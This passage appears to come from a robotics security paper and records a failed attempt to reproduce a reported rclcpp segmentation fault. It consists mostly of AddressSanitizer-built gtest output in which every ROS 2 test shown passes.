

**Figure 30:** valid_transitions dissapears!

https://github.com/aliasrobotics/RVD/issues/333 fix.

**Remediation** See https://github.com/aliasrobotics/RVD/issues/333

**rclcpp: SEGV on unknown address https://github.com/aliasrobotics/RVD/issues/166** Tried reproducing this issue but tests passed. Tried with all of them in the corresponding package:

```
/opt/ros2_ws/build-asan/rclcpp# du -a|grep "\./test_" | awk '{print $2}' | bash
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 3 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 3 tests from TestNodeOptions
[ RUN      ] TestNodeOptions.ros_args_only
[       OK ] TestNodeOptions.ros_args_only (102 ms)
[ RUN      ] TestNodeOptions.ros_args_and_non_ros_args
```

```
[       OK ] TestNodeOptions.ros_args_and_non_ros_args (1 ms)
[ RUN      ] TestNodeOptions.bad_ros_args
[       OK ] TestNodeOptions.bad_ros_args (6 ms)
[----------] 3 tests from TestNodeOptions (109 ms total)

[----------] Global test environment tear-down
[==========] 3 tests from 1 test case ran. (110 ms total)
[  PASSED  ] 3 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 14 tests from TestParameter
[ RUN      ] TestParameter.not_set_variant
[       OK ] TestParameter.not_set_variant (2 ms)
[ RUN      ] TestParameter.bool_variant
[       OK ] TestParameter.bool_variant (1 ms)
[ RUN      ] TestParameter.integer_variant
[       OK ] TestParameter.integer_variant (0 ms)
[ RUN      ] TestParameter.long_integer_variant
[       OK ] TestParameter.long_integer_variant (1 ms)
[ RUN      ] TestParameter.float_variant
[       OK ] TestParameter.float_variant (1 ms)
[ RUN      ] TestParameter.double_variant
[       OK ] TestParameter.double_variant (1 ms)
[ RUN      ] TestParameter.string_variant
[       OK ] TestParameter.string_variant (2 ms)
[ RUN      ] TestParameter.byte_array_variant
[       OK ] TestParameter.byte_array_variant (2 ms)
[ RUN      ] TestParameter.bool_array_variant
[       OK ] TestParameter.bool_array_variant (1 ms)
[ RUN      ] TestParameter.integer_array_variant
[       OK ] TestParameter.integer_array_variant (4 ms)
[ RUN      ] TestParameter.long_integer_array_variant
[       OK ] TestParameter.long_integer_array_variant (1 ms)
[ RUN      ] TestParameter.float_array_variant
[       OK ] TestParameter.float_array_variant (1 ms)
[ RUN      ] TestParameter.double_array_variant
[       OK ] TestParameter.double_array_variant (1 ms)
[ RUN      ] TestParameter.string_array_variant
[       OK ] TestParameter.string_array_variant (0 ms)
[----------] 14 tests from TestParameter (20 ms total)

[----------] Global test environment tear-down
[==========] 14 tests from 1 test case ran. (20 ms total)
[  PASSED  ] 14 tests.
```

```
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 10 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 10 tests from TestIntraProcessManager
[ RUN      ] TestIntraProcessManager.nominal
[       OK ] TestIntraProcessManager.nominal (1 ms)
[ RUN      ] TestIntraProcessManager.remove_publisher_before_trying_to_take
[       OK ] TestIntraProcessManager.remove_publisher_before_trying_to_take (1 ms)
[ RUN      ] TestIntraProcessManager.removed_subscription_affects_take
[       OK ] TestIntraProcessManager.removed_subscription_affects_take (0 ms)
[ RUN      ] TestIntraProcessManager.multiple_subscriptions_one_publisher
[       OK ] TestIntraProcessManager.multiple_subscriptions_one_publisher (0 ms)
[ RUN      ] TestIntraProcessManager.multiple_publishers_one_subscription
[       OK ] TestIntraProcessManager.multiple_publishers_one_subscription (1 ms)
[ RUN      ] TestIntraProcessManager.multiple_publishers_multiple_subscription
[       OK ] TestIntraProcessManager.multiple_publishers_multiple_subscription (1 ms)
[ RUN      ] TestIntraProcessManager.ring_buffer_displacement
[       OK ] TestIntraProcessManager.ring_buffer_displacement (1 ms)
[ RUN      ] TestIntraProcessManager.subscription_creation_race_condition
[       OK ] TestIntraProcessManager.subscription_creation_race_condition (1 ms)
[ RUN      ] TestIntraProcessManager.publisher_out_of_scope_take
[       OK ] TestIntraProcessManager.publisher_out_of_scope_take (0 ms)
[ RUN      ] TestIntraProcessManager.publisher_out_of_scope_store
[       OK ] TestIntraProcessManager.publisher_out_of_scope_store (1 ms)
[----------] 10 tests from TestIntraProcessManager (8 ms total)

[----------] Global test environment tear-down
[==========] 10 tests from 1 test case ran. (9 ms total)
[  PASSED  ] 10 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 6 tests from TestFunctionTraits
[ RUN      ] TestFunctionTraits.arity
[       OK ] TestFunctionTraits.arity (0 ms)
[ RUN      ] TestFunctionTraits.argument_types
[       OK ] TestFunctionTraits.argument_types (0 ms)
[ RUN      ] TestFunctionTraits.check_arguments
[       OK ] TestFunctionTraits.check_arguments (0 ms)
[ RUN      ] TestFunctionTraits.same_arguments
[       OK ] TestFunctionTraits.same_arguments (0 ms)
[ RUN      ] TestFunctionTraits.return_type
[       OK ] TestFunctionTraits.return_type (0 ms)
[ RUN      ] TestFunctionTraits.sfinae_match
[       OK ] TestFunctionTraits.sfinae_match (0 ms)
```

```
[----------] 6 tests from TestFunctionTraits (2 ms total)

[----------] 1 test from TestMember
[ RUN      ] TestMember.bind_member_functor
[       OK ] TestMember.bind_member_functor (0 ms)
[----------] 1 test from TestMember (0 ms total)

[----------] Global test environment tear-down
[==========] 7 tests from 2 test cases ran. (4 ms total)
[  PASSED  ] 7 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestCreateTimer
[ RUN      ] TestCreateTimer.timer_executes
[       OK ] TestCreateTimer.timer_executes (147 ms)
[ RUN      ] TestCreateTimer.call_with_node_wrapper_compiles
[       OK ] TestCreateTimer.call_with_node_wrapper_compiles (52 ms)
[----------] 2 tests from TestCreateTimer (199 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (200 ms total)
[  PASSED  ] 2 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from
 ↪  TestWithDifferentNodeOptions/TestSubscriptionPublisherCount
[ RUN      ] TestWithDifferentNodeOp-
 ↪  tions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/one_context_test




[       OK ] TestWithDifferentNodeOp-
 ↪  tions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/one_context_test
 ↪  (8205 ms)
[ RUN      ] TestWithDifferentNodeOp-
 ↪  tions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/two_contexts_test
[       OK ] TestWithDifferentNodeOp-
 ↪  tions/TestSubscriptionPublisherCount.increasing_and_decreasing_counts/two_contexts_test
 ↪  (8294 ms)
[----------] 2 tests from
 ↪  TestWithDifferentNodeOptions/TestSubscriptionPublisherCount (16499 ms total)
```

```
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (16502 ms total)
[  PASSED  ] 2 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 6 tests from 3 test cases.
[----------] Global test environment set-up.
[----------] 2 tests from TestPublisher
[ RUN      ] TestPublisher.construction_and_destruction
[       OK ] TestPublisher.construction_and_destruction (74 ms)
[ RUN      ] TestPublisher.various_creation_signatures
[       OK ] TestPublisher.various_creation_signatures (36 ms)
[----------] 2 tests from TestPublisher (110 ms total)

[----------] 1 test from TestPublisherSub
[ RUN      ] TestPublisherSub.construction_and_destruction
[       OK ] TestPublisherSub.construction_and_destruction (36 ms)
[----------] 1 test from TestPublisherSub (36 ms total)

[----------] 3 tests from TestPublisherThrows/TestPublisherInvalidIntraprocessQos
unknown file: Failure
C++ exception with description "context is already initialized" thrown in
 ↪  SetUpTestCase().
[ RUN      ] TestPublish-
 ↪  erThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/transient_local_qos
[       OK ] TestPublish-
 ↪  erThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/transient_local_qos
 ↪  (60 ms)
[ RUN      ] TestPublish-
 ↪  erThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_last_qos_with_zero_his
[       OK ] TestPublish-
 ↪  erThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_last_qos_with_zero_his
 ↪  (49 ms)
[ RUN      ] TestPublish-
 ↪  erThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_all_qos
[       OK ] TestPublish-
 ↪  erThrows/TestPublisherInvalidIntraprocessQos.test_publisher_throws/keep_all_qos
 ↪  (47 ms)
[----------] 3 tests from TestPublisherThrows/TestPublisherInvalidIntraprocessQos
 ↪  (158 ms total)

[----------] Global test environment tear-down
[==========] 6 tests from 3 test cases ran. (330 ms total)
[  PASSED  ] 6 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 1 test case.
```

```
[----------] Global test environment set-up.
[----------] 7 tests from TestTime
[ RUN      ] TestTime.clock_type_access
[       OK ] TestTime.clock_type_access (0 ms)
[ RUN      ] TestTime.time_sources
[       OK ] TestTime.time_sources (1 ms)
[ RUN      ] TestTime.conversions
[       OK ] TestTime.conversions (0 ms)
[ RUN      ] TestTime.operators
[       OK ] TestTime.operators (1 ms)
[ RUN      ] TestTime.overflow_detectors
[       OK ] TestTime.overflow_detectors (14 ms)
[ RUN      ] TestTime.overflows
[       OK ] TestTime.overflows (0 ms)
[ RUN      ] TestTime.seconds
[       OK ] TestTime.seconds (0 ms)
[----------] 7 tests from TestTime (16 ms total)

[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (17 ms total)
[  PASSED  ] 7 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 36 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 36 tests from TestNode
[ RUN      ] TestNode.construction_and_destruction
[       OK ] TestNode.construction_and_destruction (74 ms)
[ RUN      ] TestNode.get_name_and_namespace
[       OK ] TestNode.get_name_and_namespace (545 ms)
[ RUN      ] TestNode.subnode_get_name_and_namespace
[       OK ] TestNode.subnode_get_name_and_namespace (273 ms)
[ RUN      ] TestNode.subnode_construction_and_destruction
[       OK ] TestNode.subnode_construction_and_destruction (371 ms)
[ RUN      ] TestNode.get_logger
[       OK ] TestNode.get_logger (238 ms)
[ RUN      ] TestNode.get_clock
[       OK ] TestNode.get_clock (43 ms)
[ RUN      ] TestNode.now
[       OK ] TestNode.now (39 ms)
[ RUN      ] TestNode.declare_parameter_with_no_initial_values
[       OK ] TestNode.declare_parameter_with_no_initial_values (51 ms)
[ RUN      ] TestNode.test_registering_multiple_callbacks_api
[       OK ] TestNode.test_registering_multiple_callbacks_api (43 ms)
[ RUN      ] TestNode.declare_parameter_with_overrides
[       OK ] TestNode.declare_parameter_with_overrides (53 ms)
[ RUN      ] TestNode.declare_parameters_with_no_initial_values
```

```
[       OK ] TestNode.declare_parameters_with_no_initial_values (49 ms)
[ RUN      ] TestNode.undeclare_parameter
[       OK ] TestNode.undeclare_parameter (45 ms)
[ RUN      ] TestNode.has_parameter
[       OK ] TestNode.has_parameter (44 ms)
[ RUN      ] TestNode.set_parameter_undeclared_parameters_not_allowed
[       OK ] TestNode.set_parameter_undeclared_parameters_not_allowed (72 ms)
[ RUN      ] TestNode.set_parameter_undeclared_parameters_allowed
[       OK ] TestNode.set_parameter_undeclared_parameters_allowed (44 ms)
[ RUN      ] TestNode.set_parameters_undeclared_parameters_not_allowed
[       OK ] TestNode.set_parameters_undeclared_parameters_not_allowed (54 ms)
[ RUN      ] TestNode.set_parameters_undeclared_parameters_allowed
[       OK ] TestNode.set_parameters_undeclared_parameters_allowed (44 ms)
[ RUN      ] TestNode.set_parameters_atomically_undeclared_parameters_not_allowed
[       OK ] TestNode.set_parameters_atomically_undeclared_parameters_not_allowed
↪  (52 ms)
[ RUN      ] TestNode.set_parameters_atomically_undeclared_parameters_allowed
[       OK ] TestNode.set_parameters_atomically_undeclared_parameters_allowed (45 ms)
[ RUN      ] TestNode.get_parameter_undeclared_parameters_not_allowed
[       OK ] TestNode.get_parameter_undeclared_parameters_not_allowed (47 ms)
[ RUN      ] TestNode.get_parameter_undeclared_parameters_allowed
[       OK ] TestNode.get_parameter_undeclared_parameters_allowed (46 ms)
[ RUN      ] TestNode.get_parameter_or_undeclared_parameters_not_allowed
[       OK ] TestNode.get_parameter_or_undeclared_parameters_not_allowed (45 ms)
[ RUN      ] TestNode.get_parameter_or_undeclared_parameters_allowed
[       OK ] TestNode.get_parameter_or_undeclared_parameters_allowed (25 ms)
[ RUN      ] TestNode.get_parameters_undeclared_parameters_not_allowed
[       OK ] TestNode.get_parameters_undeclared_parameters_not_allowed (65 ms)
[ RUN      ] TestNode.get_parameters_undeclared_parameters_allowed
[       OK ] TestNode.get_parameters_undeclared_parameters_allowed (30 ms)
[ RUN      ] TestNode.describe_parameter_undeclared_parameters_not_allowed
[       OK ] TestNode.describe_parameter_undeclared_parameters_not_allowed (37 ms)
[ RUN      ] TestNode.describe_parameter_undeclared_parameters_allowed
[       OK ] TestNode.describe_parameter_undeclared_parameters_allowed (27 ms)
[ RUN      ] TestNode.describe_parameters_undeclared_parameters_not_allowed
[       OK ] TestNode.describe_parameters_undeclared_parameters_not_allowed (28 ms)
[ RUN      ] TestNode.describe_parameters_undeclared_parameters_allowed
[       OK ] TestNode.describe_parameters_undeclared_parameters_allowed (29 ms)
[ RUN      ] TestNode.get_parameter_types_undeclared_parameters_not_allowed
[       OK ] TestNode.get_parameter_types_undeclared_parameters_not_allowed (26 ms)
[ RUN      ] TestNode.get_parameter_types_undeclared_parameters_allowed
[       OK ] TestNode.get_parameter_types_undeclared_parameters_allowed (30 ms)
[ RUN      ] TestNode.set_on_parameters_set_callback_get_parameter
[       OK ] TestNode.set_on_parameters_set_callback_get_parameter (32 ms)
[ RUN      ] TestNode.set_on_parameters_set_callback_set_parameter
[       OK ] TestNode.set_on_parameters_set_callback_set_parameter (26 ms)
[ RUN      ] TestNode.set_on_parameters_set_callback_declare_parameter
```

```
[       OK ] TestNode.set_on_parameters_set_callback_declare_parameter (28 ms)
[ RUN      ] TestNode.set_on_parameters_set_callback_undeclare_parameter
[       OK ] TestNode.set_on_parameters_set_callback_undeclare_parameter (26 ms)
[ RUN      ] TestNode.set_on_parameters_set_callback_set_on_parameters_set_callback
[       OK ] TestNode.set_on_parameters_set_callback_set_on_parameters_set_callback
↪   (35 ms)
[----------] 36 tests from TestNode (2766 ms total)

[----------] Global test environment tear-down
[==========] 36 tests from 1 test case ran. (2790 ms total)
[  PASSED  ] 36 tests.
Running main() from
↪   /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestUtilities
[ RUN      ] TestUtilities.remove_ros_arguments
[       OK ] TestUtilities.remove_ros_arguments (1 ms)
[ RUN      ] TestUtilities.remove_ros_arguments_null
[       OK ] TestUtilities.remove_ros_arguments_null (2 ms)
[ RUN      ] TestUtilities.init_with_args
[       OK ] TestUtilities.init_with_args (21 ms)
[ RUN      ] TestUtilities.multi_init
[       OK ] TestUtilities.multi_init (2 ms)
[----------] 4 tests from TestUtilities (30 ms total)

[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (33 ms total)
[  PASSED  ] 4 tests.
Running main() from
↪   /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestFindWeakNodes
[ RUN      ] TestFindWeakNodes.allocator_strategy_with_weak_nodes
[       OK ] TestFindWeakNodes.allocator_strategy_with_weak_nodes (127 ms)
[ RUN      ] TestFindWeakNodes.allocator_strategy_no_weak_nodes
[       OK ] TestFindWeakNodes.allocator_strategy_no_weak_nodes (72 ms)
[----------] 2 tests from TestFindWeakNodes (199 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (222 ms total)
[  PASSED  ] 2 tests.
Running main() from
↪   /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 2 test cases.
[----------] Global test environment set-up.
```

```
[----------] 1 test from TestService
[ RUN      ] TestService.construction_and_destruction
[       OK ] TestService.construction_and_destruction (70 ms)
[----------] 1 test from TestService (70 ms total)

[----------] 1 test from TestServiceSub
[ RUN      ] TestServiceSub.construction_and_destruction
[       OK ] TestServiceSub.construction_and_destruction (30 ms)
[----------] 1 test from TestServiceSub (31 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 2 test cases ran. (123 ms total)
[  PASSED  ] 2 tests.
Running main() from
↪ /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from
↪ TestWithDifferentNodeOptions/TestPublisherSubscriptionCount
[ RUN      ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_intrap
[       OK ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_intrap
↪ (8152 ms)
[ RUN      ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_one_in
[       OK ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_one_in
↪ (8140 ms)
[ RUN      ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two
[       OK ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two
↪ (8116 ms)
[ RUN      ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two
[       OK ] TestWithDifferentNodeOp-
↪ tions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two
↪ (8105 ms)
[----------] 4 tests from
↪ TestWithDifferentNodeOptions/TestPublisherSubscriptionCount (32513 ms total)

[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (32514 ms total)
[  PASSED  ] 4 tests.
Running main() from
↪ /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
```

```
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestSerializedMessageAllocator
[ RUN      ] TestSerializedMessageAllocator.default_allocator
[       OK ] TestSerializedMessageAllocator.default_allocator (1 ms)
[ RUN      ] TestSerializedMessageAllocator.borrow_from_subscription
[       OK ] TestSerializedMessageAllocator.borrow_from_subscription (112 ms)
[----------] 2 tests from TestSerializedMessageAllocator (114 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (114 ms total)
[  PASSED  ] 2 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestTimer
[ RUN      ] TestTimer.test_simple_cancel
[       OK ] TestTimer.test_simple_cancel (90 ms)
[ RUN      ] TestTimer.test_is_canceled_reset
[       OK ] TestTimer.test_is_canceled_reset (34 ms)
[ RUN      ] TestTimer.test_run_cancel_executor
[       OK ] TestTimer.test_run_cancel_executor (135 ms)
[ RUN      ] TestTimer.test_run_cancel_timer
[       OK ] TestTimer.test_run_cancel_timer (135 ms)
[----------] 4 tests from TestTimer (394 ms total)

[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (394 ms total)
[  PASSED  ] 4 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestRate
[ RUN      ] TestRate.rate_basics
[       OK ] TestRate.rate_basics (504 ms)
[ RUN      ] TestRate.wall_rate_basics
[       OK ] TestRate.wall_rate_basics (507 ms)
[----------] 2 tests from TestRate (1011 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (1011 ms total)
[  PASSED  ] 2 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
```

```
[----------] Global test environment set-up.
[----------] 2 tests from TestExecutors
[ RUN      ] TestExecutors.detachOnDestruction
[       OK ] TestExecutors.detachOnDestruction (66 ms)
[ RUN      ] TestExecutors.addTemporaryNode
[       OK ] TestExecutors.addTemporaryNode (79 ms)
[----------] 2 tests from TestExecutors (145 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (168 ms total)
[  PASSED  ] 2 tests.
Running main() from
